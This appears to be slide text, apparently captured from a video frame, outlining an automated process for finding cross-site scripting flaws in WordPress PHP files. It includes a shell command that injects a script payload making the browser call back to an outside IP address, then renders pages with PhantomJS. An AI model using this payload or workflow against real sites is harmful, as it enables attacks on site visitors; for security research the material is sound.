 The Process
Generate .html
For loop for all type=GET or type=REQUEST
$ ./f4st-cgi-exploiter.sh /usr/share/wordpress/ 1255-evr_pdf_out.php "id=\"><script>new%20Image().src='http://192.168.0.25/e.php?i=1255';</script><\"" > files/$id.html
Render .html and exec JavaScript
Tool to use: PhantomJS